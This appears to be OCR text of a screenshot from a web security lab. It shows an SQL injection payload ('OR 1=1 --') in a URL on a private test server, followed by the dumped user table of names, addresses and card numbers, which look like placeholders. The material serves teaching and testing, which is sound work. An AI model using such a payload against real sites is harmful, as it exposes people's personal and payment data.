 https://192.168.152.146/mypage_show.php?id=10 OR 1=1 --
back to content page
Here are your user details.
Login bengt
Name Bengt Ostby
Address Hoyskolen Kristiania
0999 Oslo
Card Type
Card Number 12312312
Expiry Date 2023
Update
Change password Logout
Here are your user details.
Login anne
Name Anne Holm
Address Hoyskolen Kristiania
0999 Oslo
Card Type
Card Number 11563300
Expiry Date 2026
Update
Login karina
Name Karina Bjork
Address Oslogate 42
0101 Oslo
Card Type
Card Number 98373988
Expiry Date 2027
Update
Change password Logout
Here are your user details.
Login stian
Name Stian Kvals
Address Gateaddressen 12
3299 Huttiheita
Card Type
Card Number 45645645
Expiry Date 2024
Update
Login navn
Name Navn Navnessen
Address Standardveien 99
9999 Usett
Card Type
Card Number 01917488
Expiry Date 2027
Update
Change password Logout
Here are your user details.
Login kaykay
Name Kay
Address Skoleplassen 46
Card Type
Card Number 47161046
Expiry Date 2025
Update